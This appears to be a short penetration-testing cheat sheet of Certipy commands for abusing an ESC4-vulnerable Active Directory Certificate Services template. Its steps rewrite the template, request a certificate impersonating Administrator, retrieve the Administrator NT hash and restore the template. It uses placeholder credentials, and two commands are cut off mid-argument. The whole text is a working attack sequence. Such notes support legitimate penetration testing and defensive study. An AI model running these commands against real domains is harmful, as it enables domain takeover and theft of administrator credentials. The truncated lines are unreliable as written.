 Linux
Attacking ESC4 vulnerable template
1 bob$ certipy template -u 'user1@minions.com' -p 'password1' -template <template_name> -save-old -dc-ip <ip>
ESC4 Template after modification
1 bob$ certipy find -u 'user1@minions.com' -p 'password1' -vulnerable -stdout -dc-ip <ip>
Abusing the modified template
1 bob$ certipy req -u 'user1@minions.com' -p 'password1' -ca <ca_name> -template <template_name> -upn Administrato
Retrieve Administrator NT Hash
1 bob$ certipy auth -pfx administrator.pfx -username Administrator -domain minions.com
Restore template configuration
1 bob$ certipy template -u 'user1@minions.com' -p 'password1' -template <template_name> -configuration <template_n